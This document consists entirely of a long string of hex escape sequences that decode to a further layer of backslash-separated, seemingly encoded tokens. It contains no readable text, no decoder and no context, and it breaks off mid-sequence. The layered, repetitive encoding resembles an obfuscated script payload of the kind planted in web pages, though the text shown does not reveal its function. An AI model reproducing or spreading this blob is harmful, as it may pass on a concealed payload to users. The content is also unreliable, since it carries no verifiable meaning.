\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5